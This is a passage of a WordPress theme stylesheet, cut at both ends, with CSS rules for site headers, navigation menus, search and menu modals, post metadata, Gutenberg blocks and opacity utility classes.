    cursor: pointer;
    display: inline-block;
    font-size: 1.5rem;
    font-weight: 600;
    letter-spacing: 0.0333em;
    line-height: 1.25;
    margin: 0;
    opacity: 1;
    padding: 1.1em 1.44em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity 0.15s linear;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd),
caption {
    background: #dcd7ca;
}
table,
td,
th {
    border: 0.1rem solid #dcd7ca;
}
.section-inner,
[class*="__inner-container"] > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright) {
    margin-left: auto;
    margin-right: auto;
}
input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime-local"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="range"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus {
    border-color: currentColor;
}
input[type="search"]:focus {
    outline: dotted thin;
    outline-offset: -4px;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 1.6rem;
    margin: 4rem 0;
    max-width: 100%;
    width: 100%;
}
td,
th {
    line-height: 1.4;
    margin: 0;
    overflow: visible;
    padding: 0.5em;
}
caption {
    font-weight: 600;
    padding: 0.5em;
    text-align: center;
}
.has-drop-cap:not(:focus)::after,
.no-padding {
    padding: 0;
}
.screen-height {
    min-height: 100vh;
}
.admin-bar .screen-height {
    min-height: calc(100vh - 32px);
}
.modal-menu,
.screen-width {
    position: relative;
    left: calc(50% - 50vw);
    width: 100vw;
}
.comment-content.entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
.menu-bottom nav,
.search-form .search-field,
.section-inner.max-percentage,
section {
    width: 100%;
}
section {
    padding: 5rem 0;
}
.section-inner {
    width: calc(100% - 4rem);
}
.comment-respond p:not(.comment-notes),
.section-inner.thin {
    max-width: 58rem;
}
.section-inner.small {
    max-width: 80rem;
}
.section-inner.medium {
    max-width: 100rem;
}
.toggle {
    -moz-appearance: none;
    color: inherit;
    font-family: inherit;
    position: relative;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    text-align: inherit;
    user-select: none;
}
button.toggle {
    background: 0 0;
    border: none;
    box-shadow: none;
    border-radius: 0;
    font-size: inherit;
    font-weight: 400;
    letter-spacing: inherit;
    padding: 0;
    text-transform: none;
}
.js .show-js,
.no-js .show-no-js {
    display: block !important;
}
.js .hide-js,
.no-js .hide-no-js {
    display: none !important;
}
.font-size-xl {
    font-size: 1.25em;
}
.font-size-xs {
    font-size: 0.8em;
}
.no-select {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.color-accent,
.color-accent-hover:focus,
.color-accent-hover:hover,
.wp-block-button.is-style-outline,
:root .has-accent-color {
    color: #cd2653;
}
.bg-accent,
.bg-accent-hover:focus,
.bg-accent-hover:hover {
    background-color: #cd2653;
}
.border-color-accent,
.border-color-accent-hover:focus,
.border-color-accent-hover:hover {
    border-color: #cd2653;
}
.fill-children-accent,
.fill-children-accent * {
    fill: #cd2653;
}
.fill-children-current-color,
.fill-children-current-color *,
.header-inner .toggle path,
.post-meta svg * {
    fill: currentColor;
}
.opacity-0 {
    opacity: 0;
}
.opacity-5 {
    opacity: 0.05;
}
.opacity-10 {
    opacity: 0.1;
}
.opacity-15 {
    opacity: 0.15;
}
.opacity-20 {
    opacity: 0.2;
}
.opacity-25 {
    opacity: 0.25;
}
.opacity-30 {
    opacity: 0.3;
}
.opacity-35 {
    opacity: 0.35;
}
.opacity-40 {
    opacity: 0.4;
}
.opacity-45 {
    opacity: 0.45;
}
.opacity-50 {
    opacity: 0.5;
}
.opacity-55 {
    opacity: 0.55;
}
.opacity-60 {
    opacity: 0.6;
}
.opacity-65 {
    opacity: 0.65;
}
.opacity-70 {
    opacity: 0.7;
}
.opacity-75 {
    opacity: 0.75;
}
.opacity-80 {
    opacity: 0.8;
}
.opacity-85 {
    opacity: 0.85;
}
.opacity-90 {
    opacity: 0.9;
}
.bg-image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
@supports (-webkit-overflow-scrolling: touch) {
    .bg-attachment-fixed {
        background-attachment: scroll;
    }
}
.search-form {
    align-items: stretch;
    display: flex;
    flex-wrap: nowrap;
    margin: 0 0 -0.8rem -0.8rem;
}
.search-form .search-field,
.search-form .search-submit {
    margin: 0 0 0.8rem 0.8rem;
}
.search-form label {
    align-items: stretch;
    display: flex;
    font-size: inherit;
    margin: 0;
    width: 100%;
}
.menu-modal .menu-top,
.search-form .search-submit {
    flex-shrink: 0;
}
ul.social-icons {
    display: flex;
    flex-wrap: wrap;
    margin: -0.9rem 0 0 -0.9rem;
    width: calc(100% + 0.9rem);
}
ul.social-icons li {
    margin: 0.9rem 0 0 0.9rem;
}
.social-icons a {
    align-items: center;
    background: #cd2653;
    border-radius: 50%;
    color: #fff;
    display: flex;
    height: 4.4rem;
    justify-content: center;
    padding: 0;
    text-decoration: none;
    transition: transform 0.15s ease-in-out;
    width: 4.4rem;
}
.primary-menu a,
.site-title a {
    color: inherit;
    text-decoration: none;
}
.social-icons a:focus,
.social-icons a:hover {
    transform: scale(1.1);
    text-decoration: none;
}
.cover-modal {
    display: none;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}
.cover-modal::-webkit-scrollbar {
    display: none !important;
}
.cover-modal.show-modal {
    display: block;
    cursor: pointer;
}
.cover-modal.show-modal > * {
    cursor: default;
}
#site-header {
    background: #fff;
    position: relative;
}
.header-inner {
    max-width: 168rem;
    padding: 3.15rem 0;
    z-index: 100;
}
.header-titles-wrapper {
    align-items: center;
    display: flex;
    justify-content: center;
    padding: 0 4rem;
    text-align: center;
}
body:not(.enable-search-modal) .header-titles-wrapper {
    justify-content: flex-start;
    padding-left: 0;
    text-align: left;
}
.site-title {
    font-size: 2.1rem;
    font-weight: 600;
    line-height: 1;
}
.site-title a {
    display: block;
}
.site-description {
    margin-top: 1rem;
    color: #6d6d6d;
    font-size: 1.8rem;
    font-weight: 500;
    display: none;
    letter-spacing: -0.0311em;
    transition: 0.15s linear;
}
.site-logo img {
    max-height: 6rem;
    margin: 0 auto;
    width: auto;
}
.overlay-header #site-header {
    background: 0 0;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 2;
}
.cover-header .entry-header *,
.overlay-header .header-inner {
    color: #fff;
}
.overlay-header .header-inner .toggle-wrapper::before {
    background-color: currentColor;
    opacity: 0.25;
}
.admin-bar .menu-modal,
.admin-bar .search-modal.active,
.admin-bar.overlay-header #site-header {
    top: 32px;
}
.expanded-menu,
.header-navigation-wrapper,
.hide-avatars img.avatar,
.nav-short,
.postid-10203 section#project-plans,
.postid-10203 section#testimonials,
.primary-menu-wrapper {
    display: none;
}
.header-inner .toggle {
    align-items: center;
    display: flex;
    overflow: visible;
    padding: 0 2rem;
}
.header-inner .toggle svg {
    display: block;
    position: relative;
    z-index: 1;
}
.toggle-inner {
    display: flex;
    justify-content: center;
    height: 2.3rem;
    position: relative;
}
.toggle-icon {
    display: block;
    overflow: hidden;
}
.toggle-inner .toggle-text {
    color: #6d6d6d;
    font-size: 1rem;
    font-weight: 600;
    position: absolute;
    top: calc(100% + 0.5rem);
    width: auto;
    white-space: nowrap;
    word-break: break-all;
}
.search-toggle {
    position: absolute;
    bottom: 0;
    left: 0;
    top: 0;
}
.search-toggle .toggle-icon,
.search-toggle svg {
    height: 2.5rem;
    max-width: 2.3rem;
    width: 2.3rem;
}
.nav-toggle {
    position: absolute;
    bottom: 0;
    right: 0;
    top: 0;
    width: 6.6rem;
}
.nav-toggle .toggle-icon,
.nav-toggle svg {
    height: 0.8rem;
    width: 2.6rem;
}
.nav-toggle .toggle-inner {
    padding-top: 0.8rem;
}
ul.primary-menu {
    display: flex;
    font-size: 1.8rem;
    font-weight: 500;
    letter-spacing: -0.0277em;
    flex-wrap: wrap;
    justify-content: flex-end;
    margin: -0.8rem 0 0 -1.6rem;
}
.primary-menu .icon {
    display: block;
    height: 0.7rem;
    position: absolute;
    transform: rotate(-45deg);
    width: 1.3rem;
}
.primary-menu .icon::after,
.primary-menu .icon::before {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}
.primary-menu .icon::before {
    height: 0.9rem;
    width: 0.2rem;
}
.primary-menu .icon::after {
    height: 0.2rem;
    width: 0.9rem;
}
.primary-menu li {
    font-size: inherit;
    line-height: 1.25;
    position: relative;
}
.primary-menu > li {
    margin: 0.8rem 0 0 1.6rem;
}
.primary-menu > li.menu-item-has-children > a {
    padding-right: 2rem;
}
.primary-menu > li > .icon {
    right: -0.5rem;
    top: calc(50% - 0.4rem);
}
.primary-menu a {
    display: block;
    line-height: 1.2;
}
.primary-menu ul {
    background: #000;
    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 20rem;
    z-index: 1;
}
.primary-menu li.menu-item-has-children.focus > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children:hover > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.primary-menu ul::after,
.primary-menu ul::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}
.primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}
.primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #000;
    right: 1.8rem;
}
.primary-menu ul a {
    background: 0 0;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}
.primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}
.primary-menu ul ul {
    top: -1rem;
}
.primary-menu ul li.menu-item-has-children.focus > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children:hover > ul {
    right: calc(100% + 2rem);
}
.primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    left: auto;
    right: -2rem;
    top: 0;
    width: 2rem;
}
.primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-left-color: #000;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
}
.rtl .primary-menu ul ul::after,
button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }
    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}
.menu-modal {
    background: #fff;
    display: none;
    opacity: 0;
    overflow-y: auto;
    overflow-x: hidden;
    position: fixed;
    bottom: 0;
    left: -99999rem;
    right: 99999rem;
    top: 0;
    transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
    z-index: 99;
}
.comment-body,
.menu-wrapper,
.menu-wrapper .menu-item {
    position: relative;
}
.menu-modal.show-modal {
    display: flex;
}
.menu-modal.active {
    left: 0;
    opacity: 1;
    right: 0;
    transition: opacity 0.25s ease-out;
}
.menu-modal-inner {
    background: #fff;
    display: flex;
    justify-content: stretch;
    overflow: auto;
    -ms-overflow-style: auto;
    width: 100%;
}
.menu-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
button.close-nav-toggle {
    align-items: center;
    display: flex;
    font-size: 1.6rem;
    font-weight: 500;
    justify-content: flex-end;
    padding: 3.1rem 0;
    width: 100%;
}
button.close-nav-toggle svg {
    height: 1.6rem;
    width: 1.6rem;
}
button.close-nav-toggle .toggle-text {
    margin-right: 1.6rem;
}
.modal-menu li {
    border-color: #dedfdf;
    border-style: solid;
    border-width: 0.1rem 0 0;
    display: flex;
    flex-wrap: wrap;
    line-height: 1;
    justify-content: flex-start;
    margin: 0;
}
.modal-menu > li > a {
    font-size: 2rem;
    font-weight: 700;
    letter-spacing: -0.0375em;
}
.modal-menu > li:last-child {
    border-bottom-width: 0.1rem;
}
.modal-menu a {
    display: block;
    padding: 2rem 2.5rem;
    text-decoration: none;
    width: 100%;
}
button.sub-menu-toggle {
    border-left: 0.1rem solid #dedfdf;
    flex-shrink: 0;
    margin: 1rem 0;
    padding: 0 2.5rem;
}
button.sub-menu-toggle svg {
    height: 0.9rem;
    transition: transform 0.15s linear;
    width: 1.5rem;
}
.modal-menu ul {
    display: none;
    margin: 0;
    width: 100%;
}
.modal-menu ul li {
    border-left-width: 1rem;
}
.modal-menu ul li a {
    color: inherit;
    font-weight: 500;
}
.wp-block-search .wp-block-search__input {
    width: auto;
}
.menu-wrapper.is-animating .menu-item {
    transition-duration: 250ms;
}
.menu-wrapper.is-animating .menu-item {
    transition-property: transform;
}
.wp-block-file a.wp-block-file__button:visited {
    opacity: 1;
}
@media (prefers-reduced-motion: reduce) {
    html {
        scroll-behavior: auto;
    }
    * {
        animation-duration: 0s !important;
        transition-duration: 0s !important;
    }
    .menu-wrapper.is-animating .menu-item {
        transition-duration: 1ms !important;
    }
}
.menu-bottom {
    flex-shrink: 0;
    padding: 4rem 0;
}
.menu-bottom .social-menu,
.post-meta-single-top .post-meta {
    justify-content: center;
}
.search-modal {
    background: rgba(0, 0, 0, 0.2);
    display: none;
    opacity: 0;
    position: fixed;
    bottom: 0;
    left: -9999rem;
    top: 0;
    transition: opacity 0.2s linear, left 0s linear 0.2s;
    width: 100%;
    z-index: 999;
}
@media (max-width: 782px) {
    .admin-bar .screen-height {
        min-height: calc(100vh - 46px);
    }
    .admin-bar .menu-modal,
    .admin-bar .search-modal.active,
    .admin-bar.overlay-header #site-header {
        top: 46px;
    }
}
.search-modal-inner {
    background: #fff;
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}
.search-modal-inner .section-inner {
    display: flex;
    justify-content: space-between;
    max-width: 168rem;
}
.search-modal.active {
    left: 0;
    opacity: 1;
    transition: opacity 0.2s linear;
}
.search-modal.active .search-modal-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s linear 0.25s;
}
.search-modal form {
    margin: 0;
    position: relative;
    width: 100%;
}
.search-modal .search-field {
    background: 0 0;
    border: none;
    border-radius: 0;
    color: inherit;
    font-size: 2rem;
    letter-spacing: -0.0277em;
    height: 8.4rem;
    margin: 0 0 0 -2rem;
    max-width: calc(100% + 2rem);
    padding: 0 0 0 2rem;
    width: calc(100% + 2rem);
}
.search-modal .search-field::-webkit-input-placeholder {
    color: inherit;
}
.search-modal .search-field:-ms-input-placeholder {
    color: inherit;
}
.search-modal .search-field::-moz-placeholder {
    color: inherit;
    line-height: 4;
}
.search-modal .search-submit {
    position: absolute;
    right: -9999rem;
    top: 50%;
    transform: translateY(-50%);
}
.search-modal .search-submit:focus {
    right: 0;
}
.cover-header {
    display: flex;
    overflow: hidden;
}
.cover-header-inner-wrapper {
    display: flex;
    position: relative;
    flex-direction: column;
    justify-content: flex-end;
    width: 100%;
}
.cover-header-inner {
    padding: 10rem 0 5rem;
    width: 100%;
}
.cover-color-overlay,
.cover-color-overlay::before {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
}
.cover-color-overlay::before {
    background: currentColor;
    content: "";
    display: block;
}
.cover-header .entry-header {
    position: relative;
    width: 100%;
    z-index: 1;
}
.comment-meta a,
.cover-header .entry-header a,
.cover-header .faux-heading,
.cover-header h1,
.cover-header h2,
.cover-header h3,
.cover-header h4,
.cover-header h5,
.cover-header h6,
.has-text-color a,
.is-style-outline .wp-block-button__link:not(.has-text-color),
.powered-by-wordpress a,
.sticky .post-sticky,
.wp-block-pullquote.is-style-solid-color cite {
    color: inherit;
}
.to-the-content-wrapper {
    position: absolute;
    left: 0;
    right: 0;
    top: calc(100% + 0.5rem);
}
.comment-meta,
.wp-block-pullquote {
    position: relative;
}
.to-the-content {
    align-items: center;
    display: flex;
    justify-content: center;
    height: 4rem;
    text-decoration: none;
}
.to-the-content svg {
    height: 2rem;
    transition: transform 0.15s linear;
    transform: translateY(0);
    width: 1.767rem;
}
.to-the-content:focus svg,
.to-the-content:hover svg {
    transform: translateY(20%);
}
.archive-header,
.singular .entry-header {
    background-color: #fff;
    padding: 4rem 0;
}
.archive-title {
    font-size: 2.4rem;
    font-weight: 700;
    letter-spacing: -0.026666667em;
    margin: 0;
}
.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond textarea,
.comment-respond > p:last-of-type,
.entry-content .wp-block-archives > li:last-child,
.entry-content .wp-block-categories > li:last-child,
.entry-content .wp-block-latest-comment > li:last-child,
.entry-content .wp-block-latest-posts > li:last-child,
.entry-content > :last-child,
.widget-content > div > :last-child,
.wp-block-column > :last-child,
.wp-block-media-text__content > :last-child,
.wp-block-pullquote p:last-of-type,
[class*="_inner-container"] > :last-child {
    margin-bottom: 0;
}
body:not(.singular) main > article:first-of-type {
    padding: 4rem 0 0;
}
.no-search-results-form,
.post-inner {
    padding-top: 5rem;
}
.entry-categories {
    line-height: 1.25;
    margin-bottom: 2rem;
}
.entry-categories-inner {
    justify-content: center;
    display: flex;
    flex-wrap: wrap;
    margin: -0.5rem 0 0 -1rem;
}
.entry-categories a {
    border-bottom: 0.15rem solid currentColor;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: 0.036666667em;
    margin: 0.5rem 0 0 1rem;
    text-decoration: none;
    text-transform: uppercase;
}
.entry-categories a:focus,
.entry-categories a:hover {
    border-bottom-color: transparent;
}
.comment-respond .comment-notes a,
.comment-respond .logged-in-as a,
.entry-title a,
.post-meta a {
    color: inherit;
    text-decoration: none;
}
.post-meta-wrapper {
    margin-top: 2rem;
    margin-right: auto;
    margin-left: auto;
    max-width: 58rem;
    width: 100%;
}
.post-meta {
    color: #6d6d6d;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.5rem;
    font-weight: 500;
    list-style: none;
    margin: -1rem 0 0 -2rem;
}
.post-meta li {
    flex-shrink: 0;
    letter-spacing: -0.016875em;
    margin: 1rem 0 0 2rem;
    max-width: calc(100% - 2rem);
}
.post-meta .meta-wrapper {
    align-items: center;
    display: flex;
    flex-wrap: nowrap;
}
.post-meta .meta-icon {
    flex-shrink: 0;
    margin-right: 1rem;
}
.post-meta .post-author .meta-icon svg {
    width: 1.6rem;
    height: 1.8rem;
}
.post-meta .post-categories .meta-icon svg {
    width: 1.8rem;
    height: 1.7rem;
}
.post-meta .post-comment-link .meta-icon svg {
    width: 1.8rem;
    height: 1.8rem;
}
.post-meta .post-date .meta-icon svg {
    width: 1.7rem;
    height: 1.8rem;
}
.post-meta .post-sticky .meta-icon svg {
    width: 1.5rem;
    height: 1.8rem;
}
.entry-content > :first-child,
.widget li:first-child,
.widget li > ol,
.widget li > ul,
.widget-content > div > :first-child,
.widget:first-child,
.wp-block-column > :first-child,
.wp-block-media-text__content > :first-child,
[class*="_inner-container"] > :first-child {
    margin-top: 0;
}
.wp-block-group__inner-container {
    margin: 0 auto;
}
.post-nav-links {
    border-radius: 0.4rem;
    display: flex;
    font-size: 0.9em;
    font-weight: 600;
    line-height: 1;
    margin: 3em auto 0;
    padding: 0;
    width: calc(100% - 4rem);
    max-width: 58rem;
}
[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
    margin-left: auto;
    margin-right: auto;
    max-width: 58rem;
}
.post-nav-links > span.label {
    padding: 1em 0;
}
.post-nav-links > * {
    padding: 1em 0.75em;
}
.footer-widgets + .footer-widgets,
.post-meta-wrapper.post-meta-single-bottom,
.widget {
    margin-top: 3rem;
}
.pagination-single {
    font-size: 1.8rem;
    margin-top: 5rem;
}
.pagination-single-inner {
    display: flex;
    flex-direction: column;
}
.pagination-single hr:first-child {
    margin: 0 0 2.8rem;
}
.pagination-single hr:last-child {
    margin: 2.8rem 0 0.8rem;
}
.pagination-single a .arrow,
.wp-block-file a:not(.wp-block-file__button):not(:last-child) {
    margin-right: 1rem;
}
.pagination-single a {
    align-items: baseline;
    display: flex;
    font-weight: 600;
    letter-spacing: -0.0275em;
    text-decoration: none;
    flex: 1;
}
.pagination-single a + a {
    margin-top: 1rem;
}
:root .has-accent-background-color {
    background-color: #cd2653;
    color: #fff;
}
.sitemap_box .wp-block-column ul li a,
.sitemap_box .wp-block-column ul li a:hover,
:root .has-primary-color {
    color: #000;
}
:root .has-primary-background-color {
    background-color: #000;
    color: #f5efe0;
}
:root .has-secondary-background-color {
    background-color: #6d6d6d;
    color: #fff;
}
:root .has-subtle-background-color {
    color: #dcd7ca;
}
:root .has-subtle-background-background-color {
    background-color: #dcd7ca;
    color: #000;
}
:root .has-background-color {
    color: #f5efe0;
}
:root .has-background-background-color {
    background-color: #f5efe0;
    color: #000;
}
.comments .comment-respond .comment-notes,
.comments .comment-respond .comment-reply-title,
.comments .comment-respond .logged-in-as,
.has-text-align-left {
    text-align: left;
}
.error404-content,
.has-text-align-center {
    text-align: center;
}
.has-text-align-right {
    text-align: right;
}
.has-drop-cap:not(:focus)::first-letter {
    color: #cd2653;
    font-size: 5.1em;
    font-weight: 800;
    margin: 0.05em 0.1em 0 0;
}
.has-drop-cap:not(:focus)::first-letter::after {
    content: "";
    display: table;
    clear: both;
}
.entry-content .wp-block-archives,
.entry-content .wp-block-categories,
.entry-content .wp-block-cover-image,
.entry-content .wp-block-file,
.entry-content .wp-block-latest-comments,
.entry-content .wp-block-latest-posts,
.entry-content .wp-block-pullquote,
.entry-content .wp-caption-text,
.entry-content address,
.entry-content cite,
.entry-content figcaption,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content table,
.has-drop-cap:not(:focus)::first-letter,
.widget-content .wp-caption-text,
.widget-content cite,
.widget-content figcaption {
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
.entry-content .has-small-font-size {
    font-size: 0.842em;
}
.entry-content .has-medium-font-size {
    font-size: 1.1em;
    line-height: 1.45;
}
.entry-content .has-large-font-size {
    font-size: 1.25em;
    line-height: 1.4;
}
.entry-content .has-larger-font-size {
    font-size: 1.5em;
    line-height: 1.3;
}
.wp-block-archives:not(.alignwide):not(.alignfull),
.wp-block-categories:not(.alignwide):not(.alignfull),
.wp-block-code,
.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),
.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),
.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),
.wp-block-media-text:not(.alignwide):not(.alignfull),
.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),
.wp-block-video:not(.alignwide):not(.alignfull) {
    margin-bottom: 3rem;
    margin-top: 3rem;
}
.wp-block-archives,
.wp-block-categories,
.wp-block-latest-comments,
.wp-block-latest-posts {
    list-style: none;
    margin-left: 0;
}
.wp-block-archives ul,
.wp-block-categories ul,
.wp-block-latest-comments ul,
.wp-block-latest-posts ul {
    list-style: none;
}
.entry-content .wp-block-archives > li,
.entry-content .wp-block-categories > li,
.entry-content .wp-block-latest-comment > li,
.entry-content .wp-block-latest-posts > li,
.widget_nav_menu .widget-content > div > ul {
    margin-left: 0;
}
.entry-content .wp-block-archives *,
.entry-content .wp-block-categories *,
.entry-content .wp-block-latest-comments *,
.entry-content .wp-block-latest-posts * {
    font-family: inherit;
}
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.wp-block-archives a,
.wp-block-categories a,
.wp-block-file a:not(.wp-block-file__button),
.wp-block-latest-comments a,
.wp-block-latest-posts a {
    font-weight: 700;
    text-decoration: none;
}
.wp-block-latest-comments__comment-meta,
.wp-block-latest-posts a {
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1.25;
}
.wp-block-latest-comments__comment-date,
.wp-block-latest-posts__post-date {
    color: #6d6d6d;
    font-size: 0.7em;
    font-weight: 600;
    letter-spacing: normal;
    margin-top: 0.15em;
}
.wp-block-embed figcaption,
.wp-block-image figcaption {
    color: #6d6d6d;
    font-size: 1.4rem;
    margin-bottom: 0;
    margin-top: 1.5rem;
}
.wp-block-button,
hr.wp-block-separator {
    margin: 3rem 0;
}
.is-style-outline .wp-block-button__link {
    padding: calc(1.1em - 0.2rem) calc(1.44em - 0.2rem);
}
.wp-block-column {
    margin-bottom: 3.2rem;
}
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover__inner-container {
    width: calc(100% - 4rem);
    padding: 2rem 0;
}
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover-image h2 {
    max-width: 100%;
    padding: 0;
}
.wp-block-file {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
#site-footer a:focus,
#site-footer a:hover,
.comment-author .url,
.comment-author a,
.comment-footer-meta a:focus,
.comment-footer-meta a:hover,
.comment-metadata a:focus,
.comment-metadata a:hover,
.comment-reply-title small a:focus,
.comment-reply-title small a:hover,
.comment-respond .comment-notes a:focus,
.comment-respond .comment-notes a:hover,
.comment-respond .logged-in-as a:focus,
.comment-respond .logged-in-as a:hover,
.entry-content .wp-block-latest-comments a:focus,
.entry-content .wp-block-latest-comments a:hover,
.footer-menu a:focus,
.footer-menu a:hover,
.pagination a:focus,
.pagination a:hover,
.widget_archive a:focus,
.widget_archive a:hover,
.widget_categories a:focus,
.widget_categories a:hover,
.widget_meta a:focus,
.widget_meta a:hover,
.widget_nav_menu a:focus,
.widget_nav_menu a:hover,
.widget_pages a:focus,
.widget_pages a:hover,
.widget_rss a:focus,
.widget_rss a:hover,
.wp-block-file a:not(.wp-block-file__button):focus,
.wp-block-file a:not(.wp-block-file__button):hover {
    text-decoration: underline;
}
.wp-block-file .wp-block-file__button {
    font-size: 1.5rem;
    padding: 1em 1.25em;
}
.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover {
    opacity: 1;
    text-decoration: underline;
}
.wp-block-gallery ul {
    list-style: none;
    margin: 0 0 -1.6rem;
}
.wp-block-group.has-background {
    padding: 2rem;
    margin-bottom: 0;
    margin-top: 0;
}
.entry-content .wp-block-group p,
.widget select,
.wp-block-group__inner-container {
    max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__content,
.wp-block-pullquote.is-style-solid-color {
    padding: 3rem 2rem;
}
.wp-block-media-text .wp-block-media-text__content p {
    max-width: none;
}
.wp-block-pullquote {
    padding: 0;
}
.wp-block-pullquote::before {
    background: #fff;
    border-radius: 50%;
    color: #cd2653;
    content: "�";
    display: block;
    font-size: 6.2rem;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 auto 1.5rem;
    text-align: center;
    height: 4.4rem;
    width: 4.4rem;
}
.wp-block-pullquote blockquote p {
    font-family: inherit;
    font-size: 2.8rem;
    font-weight: 700;
    line-height: 1.178571429;
    letter-spacing: -0.041785714em;
    max-width: 100%;
}
.wp-block-pullquote cite {
    color: #6d6d6d;
    font-size: 1.6rem;
    font-weight: 500;
    margin-top: 1.2rem;
}
.wp-block-pullquote.is-style-solid-color::before {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateY(-50%) translateX(-50%);
}
.wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
    text-align: inherit;
}
.wp-block-separator.is-style-wide {
    max-width: calc(100vw - 4rem);
    position: relative;
    width: 100%;
}
.wp-block-separator.is-style-dots::before {
    background: 0 0;
    color: inherit;
    font-size: 3.2rem;
    font-weight: 700;
    height: auto;
    letter-spacing: 1em;
    padding-left: 1em;
    position: static;
    transform: none;
    width: auto;
}
.wp-block-separator.is-style-dots::after {
    content: none;
}
.wp-block-table.is-style-stripes table {
    border-collapse: inherit;
}
.entry-content .wp-block-latest-comments li {
    margin: 2rem 0;
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 5.5rem;
}
.wp-block-latest-comments__comment {
    font-size: inherit;
}
.wp-block-latest-comments__comment-date {
    margin-top: 0.4em;
}
.wp-block-latest-posts.is-grid li {
    border-top: 0.2rem solid #dcd7ca;
    margin-top: 2rem;
    padding-top: 1rem;
}
.entry-content {
    line-height: 1.5;
    font-family: NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
    letter-spacing: normal;
}
.entry-content > * {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.25em;
}
.read-more-button-wrap {
    margin-top: 1em;
    text-align: center;
}
.entry-content li,
.entry-content p {
    line-height: 1.4;
}
.entry-content li img {
